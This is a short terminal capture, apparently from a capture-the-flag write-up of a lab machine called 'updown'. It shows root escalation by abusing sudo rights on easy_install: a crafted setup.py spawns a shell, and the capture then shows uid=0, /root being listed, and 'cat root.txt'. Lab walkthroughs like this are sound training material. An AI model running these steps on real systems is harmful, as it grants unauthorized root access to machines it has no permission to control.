 developer@updown:~$ ls /usr/local/bin/
chardetect  easy_install  easy_install-2.7  pip  pip2  pip2.7  wheel
developer@updown:~$ TF=$(mktemp -d)
developer@updown:~$ echo "import os; os.execl('/bin/sh', 'sh', '-c', 'sh <$(tty) >$(tty) 2>$(tty)')" > $TF/setup.py
developer@updown:~$ sudo easy_install $TF
WARNING: The easy_install command is deprecated and will be removed in a future version.
Processing tmp.RxqcpEN0q2
Writing /tmp/tmp.RxqcpEN0q2/setup.cfg
Running setup.py -q bdist_egg --dist-dir /tmp/tmp.RxqcpEN0q2/egg-dist-tmp-hOlv3Q
# id
uid=0(root) gid=0(root) groups=0(root)
# cd /root
# ls
root.txt  snap
# cat root.txt